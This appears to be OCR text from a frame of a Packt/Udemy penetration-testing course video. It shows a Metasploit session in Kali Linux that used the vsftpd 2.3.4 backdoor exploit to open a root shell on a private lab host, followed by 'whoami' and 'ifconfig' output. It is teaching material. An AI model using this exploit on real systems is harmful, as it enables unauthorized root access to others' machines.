 Kali-Linux-2016.2-vm-amd64 - VMware Workstation 12 Player (Non-commercial use only)
Player
Applications Places Terminal Mon 00:52 1
root@kali: ~
File Edit View Search Terminal Help
mount-
Active sessions
===============
folders.sh
Id Type Information Connection
-- ---- ----------- ----------
1 shell cmd/unix 192.168.111.129:36101 -> 192.168.111.128:6200 (192.168.111.128)
msf exploit(vsftpd_234_backdoor) > sessions -i 1
[*] Starting interaction with 1...
whoami
root
ifconfig
eth0 Link encap:Ethernet HWaddr 00:0c:29:52:aa:af
inet addr:192.168.111.128 Bcast:192.168.111.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fe52:aaaf/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:107710 errors:0 dropped:0 overruns:0 frame:0
TX packets:90259 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:11470433 (10.9 MB) TX bytes:22135539 (21.1 MB)
Interrupt:19 Base address:0x2000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:13703 errors:0 dropped:0 overruns:0 frame:0
TX packets:13703 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:6831461 (6.5 MB) TX bytes:6831461 (6.5 MB)
Packt
Udemy